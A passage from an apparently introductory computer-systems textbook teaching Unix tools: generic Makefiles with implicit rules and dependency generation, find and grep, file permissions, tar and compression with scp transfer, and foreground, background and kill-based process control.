all:
$(CC) -o myprog myprog.c
Below is an example of a slightly more generic version of the simple Makefile
above to build an executable from a single .c file. This more generic
version of the simple Makefile specifies variables to indicate which
compiler to use (CC), the compiler flags to pass (CFLAGS, the name
of the .c source file (SRCS), and the name of the program
executable to build (TARGET). The RM variable is a builtin Makefile
variable that is defined to be the rm command. You can change the
value of any builtin variables by redefining them to be something else
in the Makefile.
By using Makefile variables, the result is that everything in the
Makefile starting with all: is generic and will work for any program.
Only the SRCS and TARGET variables need to be changed to build
a different program.
# define the compiler: gcc for C programs CC = gcc # define the compiler flags: # -g adds debugging information to the executable file # -Wall turns on most, but not all, compiler warnings CFLAGS = -g -Wall # source file (could actually list multiple .c files here) SRCS = myprog.c # define the executable file (assume source is same name): TARGET = myprog # this is generic: all: $(TARGET) $(TARGET): $(SRCS) $(CC) $(CFLAGS) -o $(TARGET) $(SRCS) clean: $(RM) $(TARGET)
This Makefile can also be used for building an executable
from more than one .c source file by just defining SRCS to list
each c file. For example, if the executable is built from two
source files myprog.c and util.c, define SRCS to be:
SRCS = myprog.c util.c
One thing to note about this Makefile is that it always recompiles the
executable from all source files listed in SRCS if any one of them
have been modified (because of this dependency: $(TARGET): $(SRCS)).
For small programs, that may consist of just one or a few .c files,
this may be fine. However, we can adjust the Makefile to
have it only rebuild parts that need to be rebuilt when a source file
is modified. We do this by adding rules to compile object files
(.o) from each .c file, and then to build the executable file
from linking the .o files (and any libraries) into the executable.
17.5.9. Advanced: A Generic Makefile for Multiple Files
We can rewrite the Makefile from Section 17.5.5 that compiled an executable from multiple source files as a more generic Makefile by making use of Makefile variables and pattern replacement rules.
Note that the rules for building the .o files from the .c
in the orginal Makefile (in Section 17.5.5)
are all similar except for the specific file names. It would be
nice if we could simplify this with a more generic rule for building
.o from .c files.
One way to do this is to use a pattern-replacement
rule that is triggered for any .o file built from a .c file.
Below is an example of such a rule. It uses makefile automatic
variables $< for the name of the dependency of the rule (a .c source file)
and $@ for the target file (the .o object file).
See the gnu make manual for more information about automatic variables.
# This is a pattern replacement rule for building .o files from their
# associated .c files. It uses automatic variables:
# $< the name of the first dependency of the rule (a .c file)
# $@ the name of the target of the rule (a .o file)
%.o : %.c
$(CC) $(CFLAGS) -c $< -o $@
This is a much shorter rule, and a generic rule, that will work for any C Makefile.
However, we can do even better than this! Because compiling a .o from a
.c file is such a common build pattern, make has an implicit rule for
building .o files from .c files. If we want to use this
implicit rule, we don’t add any rule for building .o files from .c files
to our makefile. The implicit rule is the following:
# make's implicit rule for building .o files from .c: %.o : %.c $(CC) $(CPPFLAGS) $(CFLAGS) -c $< -o $@
The implicit rule uses some makefile variables that have default values, but that can also be redefined in the Makefile (and usually are):
-
CC: defines the compiler (our Makefile definesCCto begcc) -
CFLAGS: defines compiler flags (our Makefile defines these to be-g -Wallwhich includes debugging information and turns on all warnings). -
CPPFLAGS: defines preprocessor flags (our Makefile doesn’t define any). The preprocessor is the first part of the compiler that runs. It expands anything starting with a#, like#include. Here is some more information about the the phases of compilation.
Because we have a rule for building $(TARGET) that has a dependency
$(OBJS), make will look for a rule for building object files (.o) from
source files (.c files), and it if doesn’t find one in the Makefile, it
uses its implicit rule. If the implicit rule suffices, we don’t have
to include any rule for building object files in our Makefile! Instead we
just define the makefile variables it uses (or use its default definitions).
If we don’t like the implicit rule, then we need to override it using our
own rule.
The following is a version of the Makefile that uses the implicit rule
for building .o files (and note that everything in the Makefile
starting with OBJS = is generic!):
# Example Makefile using make's implicit .c:.o rule # make: build count executable program # make clean: clean-up all built files # define the compiler CC = gcc # define compiler flags CFLAGS = -g -Wall # define the executable file TARGET = count # define source files SRCS = countwords.c counter.c scanner.c # define the object files # This uses Suffix Replacement within a macro: # $(name:str1=str2): for each word in 'name' replace 'str1' with 'str2' # Here replace the suffix .c of all words in the macro SRCS with .o suffix # OBJS = $(SRCS:.c=.o) # typing 'make' will invoke the first target entry in the file all: $(TARGET) # To create the executable file count we need the object files # countwords.o, counter.o, and scanner.o: # $(TARGET): $(OBJS) $(CC) $(CFLAGS) -o $(TARGET) $(OBJS) # using implicit rule to build .o files from .c! # clean up built files clean: $(RM) -f $(TARGET) *.o *~
This is a short and generic Makefile. However, there is one subtle
problem with this that we don’t have with the longer less generic version:
we have lost the dependencies of the header files on
the object files, meaning that if the user updates a header file and
types make the executable and .o files will not be rebuilt, but we
want them to be. To fix this problem, we can add additional dependencies
to the Makefile for TARGET and OBJS or for individual object files:
# define a variable to be the set of header files HDRS = scanner.h counter.h # add a dependency to this rule: $(TARGET): $(OBJS) $(HDRS) # add a generic dependency on all $(OBJS) # (note: no command part to this rule, it is just defining a dependency): $(OBJS): $(HDRS) $(SRCS)
The resulting makefile looks like:
# Example Makefile with implicit .c:.o rule and header file dependencies # make: build count executable program # make clean: clean-up all built files # define the compiler CC = gcc # define compiler flags CFLAGS = -g -Wall # define source files SRCS = countwords.c counter.c scanner.c # define the object files # This uses Suffix Replacement within a macro: # $(name:str1=str2): for each word in 'name' replace 'str1' with 'str2' # Here replace the suffix .c of all words in the macro SRCS with .o suffix # OBJS = $(SRCS:.c=.o) # define the header files HDRS = scanner.h counter.h # define the executable file TARGET = count # typing 'make' will invoke the first target entry in the file all: $(TARGET) # To create the executable file count we need the object files # countwords.o, counter.o, and scanner.o: # $(TARGET): $(OBJS) $(HDRS) $(CC) $(CFLAGS) -o $(TARGET) $(OBJS) $(OBJS): $(HDRS) $(SRCS) # clean up built files clean: $(RM) -f $(TARGET) *.o *~
With added dependencies of .h files added, changes to either a .c or a .h
file will trigger rebuilding of .o and executable files. There is, however,
one subtle inefficiency with this solution. The problem is with the generic
dependency of objects on all sources and headers, which means that
some .o files will be unnecessarily rebuilt when a specific .h or .c
file is updated. For example, scanner.o will be rebuilt if counter.h is
updated, but it does not need to be. The solution to this is to more
explicitly enumerate the specific dependencies on each .o file in the
Makefile, making the dependencies less generic and more specific for each
.o file. For example, replace $(OBJS): $(HDRS) $(SRCS) in the above
Makefile with:
count.o: count.c count.h scanner.o: scanner.c scanner.h countwords.o: countwords.c scanner.h counter.h
Adding these specific dependencies makes the Makefile less generic, but it
avoids unnecessary compilation with the more generic
$(OBJS): $(HDRS) $(SRCS).
For small programs the more generic solution might be fine, but for larger
programs carefully enumerating the dependencies for each .o file is
important to avoid a lot of unnecessary re-compilation, and also to ensure
that a .o file is rebuilt when a file it depends on is modified.
Because of this, there are ways to automatically generate a
full set of dependencies for each .o file (and for each executable).
Using automatic dependency generating tools is almost necessary for
Makefiles for building programs from many source and header files in order
to ensure correct compilation when a file is modified.
One such tool is makedepend, which examines .c and .h files and adds
dependencies to the end of a Makefile.
Another is to use the gcc -MD (make dependencies)
precompiler flag to generate dependency files (.d) and to include these
files in the Makefile.
17.5.10. Advanced: A Generic Featureful Makefile
Our last makefile example is a generic general-purpose makefile that includes a more complete set of commonly used Makefile variables for compiling C programs, and it also demonstrates some more advanced syntax and features, specifically:
-
linking in libraries (
-l) -
defining link and include paths (
-Land-I) for finding library and header files that are not in default locations. -
auto generating file dependency rules (
-MD) and including them in a makefile (include).
This is also a good example Makefile to copy and edit for your own use
In general, C programs have many libraries implicitly linked into them, but
sometimes other libraries need to be explicitly linked in using the -l
compiler flag. The gcc compiler looks in default locations for library
code, but for libraries that are not in those locations, a link path needs to
be explicitly included in the gcc command line. These are added to the
makefile using -L. Similarly, header files also may be located in
non-standard locations, and then the Makefile needs to specify an include
file path definition to the location containing them. Include paths are
given using -I.
Finally, for a program with multiple .c and .h files, it is useful
to automatically generate dependencies.
In this example we use the gcc -MD (make dependencies)
precompiler flag (added to the CPPFLAGS definition). It creates dependency
files (.d) associated with each .o file during the preprocessing phase of
compilation (the first phase). These dependency files are then included in
the Makefile (include). There is an implicit dependency of .d files on
.c files, so if a .c file is modified both its .o and .d are
regenerated. Also, the -MP flag is typically used with the -MD flag,
which suppresses errors if header files are renamed.
Here is the resulting Makefile, which is a good generic makefile to copy and modify for your own use:
# Example Makefile to copy and edit for your own use
# make: build .d, .o, and executable target
# make clean: remove built files
# define compiler
CC = gcc
# define compiler flags
CFLAGS = -Wall -g
# define include paths:
# define any non-default paths to header files (.h) used by this program
# (default location, /usr/include/, is searched by gcc last)
INCLUDES = -I../includes -I.
# define preprocessor flags
# -MD and -MP flags create dependency files (.d) for all SRCS
CPPFLAGS = -MD -MP $(INCLUDES)
# library paths
# define any non-default paths to where libraries used by the program may be
# (default location, /usr/lib/, is searched by gcc last)
LFLAGS = -L../lib -L/home/newhall/lib
# define libraries to link into executable
# -lm: std math library in /usr/lib (named libm.so or libm.a)
# -lmylib: is a library not in standard location, so -L paths
# are used to find it (named libmylib.so or libmylib.a)
LIBS = -lm -lmylib
# set of source files
# (\ is the line continuation character)
SRCS = emitter.c init.c lexer.c symbol.c parser.c ast.c \
error.c symbol_table.c codegen.c emitcode.c main.c
# set of object files
# obtained from SRCS using suffix replacement rule
OBJS = $(SRCS:.c=.o)
# executable file name
TARGET = mycc
# .PHONY tells make that these targets are not file names but
# the target labels for a set of commands to run when `make [target label]`
# is invoked (e.g., `make clean` executes a `rm` command)
#
.PHONY: clean
# the rest of this is generic and should not need to be edited:
all: $(TARGET)
$(TARGET): $(OBJS)
$(CC) $(CPPFLAGS) $(CFLAGS) $(INCLUDES) -o $(TARGET) $(OBJS) $(LFLAGS) $(LIBS)
# just use make's built-in rule (.c.o:) to build .o from .c files!
clean:
$(RM) *.o *~ $(TARGET) *.d
# include the dependency files here
# this uses a suffix replacement within a macro $(name:string1=string2):
# (for each word in 'name' replace 'string1' with 'string2')
# here we replace the suffix .c with .d for every name in SRCS
#
# the '-' before 'include' suppresses error messages when a .d file
# doesn't already exist
-include $(SRCS:%.c=%.d)
The INCLUDES variable defines paths to search to find .h files that
are needed to compile .c files to .o for any .h. The path only needs
to be specified if .h files are not in the current working directory or
in locations that gcc checks by default.
During the linking phase of compilation, the compiler links the math library
-lm and a local library -lmylib defined by the LIBS variable
that it
finds given the library path definitions in the LFLAGS variable
specifying paths to search. The path only needs to be specified in cases
where the
library file is not in locations that gcc automatically searches by
default.
Running make using this makefile will first generate .d files for each
.c file because we define CPPFLAGS to have -MD, which means make
dependency files. If you run ls you will see these .d files:
$ make $ ls Makefile ast.c ast.d ast.o codegen.c codegen.d codegen.o ...
The dependency files are included in the Makefile in the last line:
-include $(SRCS:%.c=%d)
This uses a suffix replacement rule (SRC:%.c=%d) to specify including every
.d file, and the - before include suppresses
error messages if the .d file doesn’t already exist.
For more details, see automatically generate makefile dependencies
from microHOWTO.
This Makefile also uses make’s built-in rule to build .o files from
.c files:
.c.o:
$(CC) $(CPPFLAGS) $(CFLAGS) $(INCLUDES) -c $< -o $@
Because we set CPPFLAGS to include the INCLUDES as well as the
command options to create the .d dependency files, we
can use the built-in rule.
If we didn’t add INCLUDES to CPPFLAGS, then we could override
the built-in rule in the Makefile with our own (sometimes it is necessary
to override a built-in command like this, but this is not an example
where it is):
...
INCLUDES = -I../includes/ -I.
CPPFLAGS = -MD -MP
...
# override built-in command with our version:
.c.o:
$(CC) $(CPPFLAGS) $(CFLAGS) $(INCLUDES) -c $< -o $@
17.5.11. Advanced: Makefile Generators
For very large programs, and particularly for software that may be installed on different systems, using a program that generates a Makefile for a particular system makes managing different build targets considerably easier. GNU Automake (part of GNU Autotools library) and CMake are two examples of makefile generating programs. Both take user-specifications in a config file to find libraries and create dependencies on specific systems and auto generate Makefiles for that system. We don’t discuss either here, but our references section has links to more information about both.
17.5.12. References
Here are a few references for using make and writing makefiles:
-
the GNU Make Manual from gnu.org.
-
automatically generate makefile dependencies from microHOWTO
-
Understanding and Using Makefile flags by Aniket Bhattacharyea
-
GNU Automake from gnu.org.
-
CMake from cmake.org.
17.6. Searching: grep and find
A common task is to search for specific files or for specific
content within files. The find command is useful for finding a file or
directory whose name has a specific pattern, whereas the grep
command is useful for searching for a specific pattern within a file
or set of files.
17.6.1. The find Command
The find command performs a recursive search of a filesystem (at a given
start point in the directory structure), to find any files. When run with the
-name <search pattern> command line option, find searches for all files (and
directories) with a name matching the given search pattern. The search pattern
is a regular expression that includes character literals and special characters
or sub-patterns that specify general patterns. One special character commonly
used in regular expressions is `*`. It means "match with one or more of any
character". So for the search pattern "hello*", hello1, hellothere, and
hello_123_XYZ all match the pattern. Here are a few examples of the find
command to find files:
$ find ./ -name dog.c # from current directory (./) find all files named dog.c $ find ./ -name "*.c" # from ./ find all files that end with .c $ find ./ -name "temp*" # from ./ find all files that that start with temp
There are many other command line options to the find command, allowing users
to configure its search behavior in different ways. See its man page for more
information.
17.6.2. The grep Command
The grep command finds patterns within a file or within a set of files. It
can filter data from a source to a destination based on pattern matching. The
grep command takes two command line arguments, a search pattern regular
expression, and a file (or set of files) to search in for matching patterns.
It outputs every line in the file (or set of files) that has a matching
occurrence of the pattern. Like find, grep also has many command line
options to tailor its search. Below are a few examples of the grep
command to find patterns in a file(s). One of the files used in these
examples is the temp file, whose contents are the following:
hello 1 hello there 2 hello goodbye hello 3 there hello 4 hello there
-
Search for all occurrences of
"hello"in the filetemp:$ grep hello temp hello hello there hello goodbye hello there hello hello there
-
Search for occurrences of
"hello there"in the filetemp. In this example, because the search pattern has space characters in it, the pattern needs to be inside double quotes.$ grep "hello there" temp hello there hello there
-
Include the file line numbers with matches (
-ncommand line option):$ grep -n "hello there" temp 3:hello there 9:hello there
-
Search for all patterns that start with any upper-case alphabetic character (
[A-Z]) followed by anofollowed by one or more characters `*`:$ grep "[A-Z]o*" temp
-
Search for all patterns that start with any lower-case alphabetic character (
[a-z]) followed by anofollowed by one or more characters `*`:$ grep "[a-z]o*" temp hello hello there hello goodbye hello there hello hello there
-
Search for
mainin all files ending in.c:$ grep main *.c function.c:int main(void) { hello.c:int main(void) { string.c:int main(void) { structfunc.c:int main(void) { types_scanf.c:int main(void) { -
Search for
mainin all files ending in.c, and list the filename and the line number of all matches:$ grep -H -n main *.c function.c:21:int main(void) { hello.c:13:int main(void) { string.c:11:int main(void) { structfunc.c:17:int main(void) { types_scanf.c:13:int main(void) { -
Recursively grep (
-r) for hello in all files starting in theCS31subdirectory:$ grep -r hello ~/cs31
There are many command line options to grep to configure its search in
different ways.
17.6.3. References
For more information see:
-
The man pages for these commands (e.g.,
man grep) -
grep user info from gnu.org
-
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.7. Viewing and Changing File Permissions
Every Unix file (and directory) is governed by a set of permissions, which defines its access rights. The permissions associated with a file are:
-
r: read access to the file or directory -
w: write access to the file or directory -
x: execute access to the file or directory (for a directory, this means you cancdinto it, for a file it means you can execute it at the command line (e.g.,./filename). The compiler automatically sets the target executable file withxpermission for the owner.
Each file’s permissions also specifies three sets of users:
the file user/owner (u); users in the same group as the file’s
group (g); and other (o) or everybody else. By changing the file
permissions with a file, you can protect or share files
in different ways these different sets of users. For example, file
permission can be set to give the owner read and write access, users
in the file’s group read access, and everybody else no read or write access.
To list file permissions with files and directories use the -l
command line option of ls:
$ls -l
drwx------ 3 sam users 4096 Mar 26 12:49 classes/
drwx------ 2 sam users 4096 Mar 26 12:54 letters/
-rw-r----- 1 sam pals 78 Mar 26 12:51 notes
drwx------ 2 sam users 4096 Mar 26 12:48 projects/The output from ls -l is in the following format (showing
the listing of notes as an example):
type permissions links owner group size modification date name
u g o
- rw- r-- --- 1 sam pals 78 Mar 26 12:51 notes
d rwx --- --- 3 sam users 4096 Mar 26 12:49 classes/
The type is d for directories and - for regular files.
The file permission listings are in three groups of rwx specifying
permissions for the file user or owner (u), group (g), and others (o).
For example, the -rw-r----- associated with the notes file means that
the file owner sam has read and write access to the file (rw-), that the
file’s group, pals has read permission only (r--), and others
have no permissions to access the file (---). The other fields in
the listing show the username of the file owner (sam), the name of the
file’s group (pals), the size of the file in bytes (78), the last time
the file was modified (Mar 26 12:51) and the name of the file (notes).
Also listed are the number of hard links to the file (1), which is
the number of names in the directory structure that refer to this same file.
The listing for classes is drwx------, which means that classes is a
directory, the file owner sam has read, write, and execute permissions
(rwx), and that the directory’s group (users) and others have no access
permissions (---). In other words this is a private directory to the user
sam; no one else can access this directory. We note that a directory must
have execute (x) permission set in order to cd into it. Directories have
link sizes greater than 1 because both the directory name (e.g., classes)
and the name ./ in the directory (and the name ../ in any of its
subdirectories) refer to the same directory. Because classes has one
subdirectory, CS31, its link value is 3.
17.7.1. chmod
The chmod command changes the permissions on a file or directory.
It takes command line arguments that specify how to change the permissions
for the three sets of users associated with every file: user/owner,
group, and other.
One way to run chmod is to give a three digit number as a
command line argument that encodes how to set the permissions. The first
digit specifies the permissions for the file user/owner, the second digit
specifies the permissions for the file group, and the third for all other
users. For example, chmod 700 letters makes letters a private directory;
7 sets the user’s permissions to rwx, and 0 set permissions to ---
for group and others.
To understand what the digits mean, consider each digit represented as
a three bit binary number where a 1 means grant the permission and 0
means don’t grant it for the set rwx. Table 143 shows
some examples.
| Digit | Binary | Permission |
|---|---|---|
|
|
set rwx permissions |
|
|
set r x permissions only |
|
|
set r permission only |
|
|
set rw permissions only |
|
|
clear all permissions…no access |
For example, if sam wants to give read access to the notes file
with all other users and give himself read and write access,
he would run the following command:
$ chmod 644 notes
$ ls -l
drwx------ 3 sam users 4096 Mar 26 12:49 classes/
drwx------ 2 sam users 4096 Mar 26 12:54 letters/
-rw-r--r-- 1 sam pals 78 Mar 26 12:51 notes
drwx------ 2 sam users 4096 Mar 26 12:48 projects/The 644 sets the permissions on notes to -rw-r—r--: 6 gives the
file’s owner rw- access; 4 gives the file’s group r-- access;
and 4 gives other r-- access.
The chmod command can also use the [u,g,o][+,-][permissions]
setting format too. For example, if sam wants to give
the users group write
access to the projects directory, he can specify this permission
using g+w (add write permission to group), and if he wants to
remove read access from notes to others, he can specify o-r
(remove read permission from all):
$ chmod g+w projects
$ chmod o-r notes
$ ls -l
drwx------ 3 sam users 4096 Mar 26 12:49 classes/
drwx------ 2 sam users 4096 Mar 26 12:54 letters/
-rw-r----- 1 sam pals 78 Mar 26 12:51 notes
drwx-w---- 2 sam users 4096 Mar 26 12:48 projects/And when he realizes that giving the users group write access to his
projects directory was a terrible idea, he can remove it using g-w:
$ chmod g-w projects
$ ls -l projects
drwx------ 2 sam users 4096 Mar 26 12:48 projects/The chmod command has other command line options, including a
recursive flag to recursively change permissions on a full subdirectory’s
contents. See the man page for more details.
Linux also supports access control lists (ACLs), which allow a much richer
set of permissions to be associated with files and directories. The
man page for getfacl and setfacl contain information about ACLs, but
the details are beyond the scope of our coverage.
17.7.2. chgrp
The chgrp command can be used to change the group associated with a
file or directory. Unix groups typically need to be created by a
system administrator who has root access on the system (the root user
is the Unix superuser account that has access rights to the filesystem
that a regular user does not have).
If the user sam is part of a group named proj3 with two other users, sam
can change the group and set permissions on their projects directory to
give just this group elevated rights to the directory. For example:
$ chgrp proj3 projects # change the projects directory's group to proj3
$ ls -l
drwx------ 3 sam users 4096 Mar 26 12:49 classes/
drwx------ 2 sam users 4096 Mar 26 12:54 letters/
-rw-r----- 1 sam pals 78 Mar 26 12:51 notes
drwx------ 2 sam proj3 4096 Mar 26 12:48 projects/
$ chmod 750 projects # give proj3 group members r and x access to directory
$ ls -l
drwx------ 3 sam users 4096 Mar 26 12:49 classes/
drwx------ 2 sam users 4096 Mar 26 12:54 letters/
-rw-r----- 1 sam pals 78 Mar 26 12:51 notes
drwxr-x--- 2 sam proj3 4096 Mar 26 12:48 projects/Similarly, the chown command changes the owner of a file, but
you need to have root privileges to run it.
|
File group setting and default permissions
Each user has default permissions and a default group that will automatically
be associated with all new files and directories the user creates. Both of
these can be modified in your shell’s config file (e.g., Your default group is specified in the shell environment variable named
Your default file permission are configured from the A |
17.7.3. References
For more information see:
-
The man pages for these commands (e.g.,
man chmod) -
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.8. Archiving and Compressing Files
The tar (tape archive) utility is used to package up a set of files
into a single file (an archive file or a tar file). The tar command
is also used to extract the files out of a tar file. An archive file (or tar
file) contains all the file data from the files that make up the tar file plus
additional meta-data that describe its contents. The meta-data are necessary
for tar to extract the individual file(s) out of a tar file.
Tar files are often used to distribute a set of files or to transfer a set of
files from one machine to another. They also may be used to store backups of
sets of files (file archives). For example, if a user who wants to transfer
a set of files from one system to another, they would first run tar with
the -c command line option to create a single tar file containing all of
the files, then scp the resulting tar file to the remote machine.
On the remote machine they would then run tar with -x to extract
files from the tar file.
The tar command has many command line options for configuring its behavior in
different ways. Table 144 lists some examples.
| Option | Description |
|---|---|
|
create a tar file from a set of files |
|
extract, or untar, a tar file |
|
list the contents of a tar file |
|
verbose mode, prints out information as runs command |
|
specifies the name of the tar file |
To create a tar file you need to use -c, specify the name of the tar output
file with -f and then give the list of files (and directories)
to include in the tar file (full directory contents will be included).
Here is an example of how to create a tar file from three regular files
(main.c, process.c, Makefile) and the contents of a directory
(inputfiles/):
$ tar -c -v -f mytarfile.tar main.c process.c Makefile intputfiles/
-v is the verbose command line option. It lists some information about
the files being tar’ed up as tar executes.
The command line options to tar can also be specified using an alternate,
more compact, syntax (this is often used in tar examples you see):
$ tar -cvf mytarfile.tar main.c process.c Makefile intputfiles/ $ tar cvf mytarfile.tar main.c process.c Makefile intputfiles/
Alternatively, you can create a directory and copy the files you want to tar into it, and generate a tar file from that directory. For example:
$ mkdir mytardir $ cp *.c mytardir/. $ cp -r inputfiles mytardir/. $ tar cvf mytarfile.tar mytardir
To list the files in a tar file, use the -t command line option:
$ tar -tvf mytarfile.tar
To extract files from a tar file, use the -x command line option:
$ tar xvf mytarfile.tar
17.8.1. file compression
Often times file compression is used along with tar to reduce the size of
the tar file. This is useful for both reducing the storage space required
for the tar file, and also to reduce the amount of data that are sent over
the network when a tar file is copied to a remote machine using scp.
The gzip and gunzip are
used to compress and uncompress a file using gzip compression, and bzip2 and
bunzip2 are used to compress and uncompress a file using bzip compression.
Here are some example calls:
$ ls -l -rw-r--r-- 1 sarita users 40840 Apr 12 16:55 file $ gzip file # compress using gzip $ ls -l -rw-r--r-- 1 sarita users 13258 Apr 12 16:55 file.gz $ gunzip file.gz # uncompress a gziped file $ ls -l -rw-r--r-- 1 sarita users 40840 Apr 12 16:55 file $ bzip2 file # compress using bzip2 $ ls -l -rw-r--r-- 1 sarita users 12568 Apr 12 16:55 file.bz2 $ bunzip2 file.bz2 # uncompress a bzip2ed file $ ls -l -rw-r--r-- 1 sarita users 40840 Apr 12 16:55 file
tar and file compression
File compression is often used on tar files. A user can run file
compression utilities on a tar file after tar creates it and run utilities to
uncompress the tar file before running tar to extract files from the tar
file. However, because file compression is so commonly used with tar files,
tar has command line options to create compressed tar files (and to extract
files from compressed tar files) using different compression algorithms (for
example, -j uses bzip2, and -z uses gzip).
Here are some examples of compressing the tar file in one step using the -z
option to gzip or -j option for bzip: to tar:
# use -z option to compress tar file using gzip: $ tar -czvf myproj.tar.gz myproj/ $ ls myproj/ myproj.tar.gz # or use -j option to compress tar file using bzip2: $ tar -cjvf myproj.tar.bz2 myproj/ $ ls myproj/ myproj.tar.bz2
Alternatively, here is an example of separating the tar file creation and
compression into two steps (create tar file, then compress using
gzip (or bzip2):
$ tar cvf myproj.tar myproj/ # create a tar file from myproj $ ls myproj/ myproj.tar $ gzip myproj.tar # gzip the tar file $ ls myproj/ myproj.tar.gz # OR could use bzip $ bzip2 myproj.tar # bzip the tar file $ ls myproj/ myproj.tar.bz2
You can also use the one-step or two-step method to extract files
from a compressed tar file. For example, here is the single step way
(-z specifies to uncompress the file first using gzip):
$ tar -xzvf myproj.tar.gz $ ls myproj/ myproj.tar.gz
Alternatively, here is the two-step method to extract files from a compressed tar file (first uncompress with gunzip or bunzip2, then untar):
$ ls myproj.tar.gz $ gunzip myproj.tar.gz $ ls myproj.tar $ tar -xvf myproj.tar $ ls myproj/ myproj.tar # or using bunzip2 for bzip'ed file $ ls myproj.tar.bz2 $ bunzip myproj.tar.bz2 $ ls myproj.tar $ tar -xvf myproj.tar $ ls myproj/ myproj.tar
17.8.2. putting it all together
Below is an example of using tar to transfer a directory’s contents from
one machine (laptop) to a remote machine (ada.cs.college.edu). It
uses the scp command to remotely copy the file between the two machines
(see Section 17.3 for more information
about scp).
-
First, the user creates the compressed tar file on
laptop(note: we show the two-step method to create and compress the tar file in order to show the listing of the files in the tar file, but the compressed tar file could also be created in one-step using the-cjvfcommand line options):laptop$ ls myproj/ Makefile input1.txt input2.txt main.c mux.c mux.h laptop$ tar -cvf myproj.tar myproj/ # create a tar file from myproj laptop$ ls myproj/ myproj.tar laptop$ tar -tf myproj.tar # list tar file contents myproj/ myproj/Makefile myproj/input1.txt myproj/input2.txt myproj/main.c myproj/mux.c myproj/mux.h laptop$ gzip myproj.tar # compress the file
-
Then, they scp the single tar file to the remote machine:
laptop$ scp myproj.tar sam@ada.cs.college.edu:. # scp single tar file sam@ada.cs.college.edu's password:
-
Then the user can then
sshinto the remote machine, and untar themyproj.tarfile to extract the files:laptop$ ssh sam@ada.cs.college.edu sam@ada.cs.college.edu's password: ada$ ls classes/ letters/ myproj.tar projects/ ada$ tar -xjvf myproj.tar # extract contents of tar file ada$ ls classes/ letters/ myproj/ myproj.tar projects/
If the user wanted to untar the directory somewhere other than in their
home directory, they could use mv to move the directory where they want
(or they could have also moved the tar file to where they want it before
untaring it). For example, to move it as a subdirectory under the
project directory:
ada$ ls classes/ letters/ myproj/ myproj.tar projects/ ada$ mv myproj project/. ada$ ls classes/ letters/ myproj.tar projects/ ada$ cd project ada$ ls myproj/
Often after untaring a tar file, the user removes the .tar file:
rm myproj.tar ls
17.8.3. References
For more information see:
-
The man pages for these commands (e.g.,
man tar,man gunzip) -
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.9. Process Control
When you run a program or command at the shell prompt, the shell
usually creates a new process that will run the program or command
(a process is the operating systems abstraction of a running program).
There are a few built-in shell commands that the shell process executes
itself (e.g., cd), but most are run as separate processes.
See Chapter 13: The Operating System
for more information about processes.
The unix shell supports process control features, which are ways to specify how a program is run by the shell, and ways to interact with the process as it runs.
17.9.1. Running in the foreground and background
When a program is run at the shell prompt, it runs in the foreground by
default, meaning that the program runs to completion before the shell program
runs again and prints out the next prompt. However, programs can also be run
in the background, meaning that the shell starts the program running but does
not wait until it completes before printing out the next prompt; this allows a
user to enter another command while the program is still running. To tell the
shell to run a program in the background, the user adds an & at the end of
the command line. For example, here is how to tell the shell to run an a.out
program in the background:
$ ./a.out & $
The ps command can be used to list all the programs running in the shell.
For example, here we start two a.out programs running in the background,
and then type ps:
$ ./a.out &
$ ./a.out &
$ ps
PID TTY TIME CMD
2729 pts/72 0:03.91 bash
3582 pts/72 0:00.00 ./a.out
3583 pts/72 0:00.00 ./a.out
3584 pts/72 0:00.00 ps
In the example output, you can see two a.out processes are running
in addition to the Bash shell process and the ps process. With each
process is listed its process id, a unique identifier the the
operating system keeps for each process (i.e., the bash process id
is 2729 and the two processes running the a.out program have
process ids 3582 and 3583).
A process running in the background can be moved to the foreground using
the fg command:
$ ./a.out & # run a.out in the background
$ ps
PID TTY TIME CMD
2729 pts/72 0:03.91 bash
3584 pts/72 0:00.00 ./a.out
$ fg # move a.out to the foreground (the shell waits for it to exit)
$ ps # run ps at the shell prompt (a.out has exited)
PID TTY TIME CMD
2729 pts/72 0:03.91 bash
By typing CTRL-Z a process running in the foreground can be
interrupted and suspended meaning that its execution is paused
(it is not running). This causes the shell to run again and print out
a shell prompt. If the user types bg, the suspended process will continue
running, but now run in the background. If the user types fg the
suspended process will continue running in the foreground again.
Here are some examples:
$ ./a.out # run a.out in the foreground
# type CTRL-Z to suspend a.out
[1] Stopped ./a.out
$ ps
PID TTY TIME CMD
2729 pts/72 0:03.91 bash
3588 pts/72 0:00.00 ./a.out
$ bg # unsuspend a.out and run in background
$ ps
PID TTY TIME CMD
2729 pts/72 0:03.91 bash
3588 pts/72 0:00.00 ./a.out
$ fg # run backgrounded process in the foreground
17.9.2. Killing a running processes
The kill and pkill commands are used to send a signal from the shell
process to another processes. Signals are a way in which one process can
notify another process to do something. Every signal triggers a default
behavior, exiting or ignoring are two common default options (see
Chapter 13: The Operating System for
more information about signals).
The kill command takes the process id (PID) of
the process to send the signal, and the pkill command takes the name of the
command or executable file to which to send the signal (pkill sends the
signal to all running processes with the specified name that are owned by the
user running pkill). Both kill and pkill take an optional command line
argument that species the specific signal to send to the process. Without
specifying the specific signal, both default to sending a termination signal
(SIGTERM) to the specified process(s).
A common use of these commands is to send a process a signal
to tell it to exit (this is where kill gets its unfortunate name).
Note that a process running in the foreground also can be killed by
typing CTRL-C, which sends the process running in the foreground
a SIGINT signal that by default tells the process to exit.
Here is an example call to pkill to kill all a.out processes:
$ ps
PID TTY TIME CMD
3032597 pts/72 00:00:00 bash
3033074 pts/72 00:00:04 a.out
3033076 pts/72 00:00:03 a.out
3033089 pts/72 00:00:02 a.out
3033105 pts/72 00:00:00 ps
$ pkill a.out
[1] Terminated ./a.out
[2]- Terminated ./a.out
[3]+ Terminated ./a.out
$ ps
PID TTY TIME CMD
3032597 pts/72 00:00:00 bash
3033128 pts/72 00:00:00 ps
Here is an example call to kill to kill a specific a.out processes
given its PID (the second process in the first ps listing):
$ ps
PID TTY TIME CMD
3032597 pts/72 00:00:00 bash
3033870 pts/72 00:00:03 a.out
3033883 pts/72 00:00:02 a.out
3033886 pts/72 00:00:01 a.out
3033897 pts/72 00:00:00 ps
$ kill 3033883
[2]- Terminated ./a.out
$ ps
PID TTY TIME CMD
3032597 pts/72 00:00:00 bash
3033870 pts/72 00:00:18 a.out
3033886 pts/72 00:00:16 a.out
3033974 pts/72 00:00:00 ps
Note that kill only killed the specific process with a matching pid value
and not every process running the same program (a.out).
In both of these examples, we are not specifying the signal to send. Without
any optional command line options, kill and pkill send the process
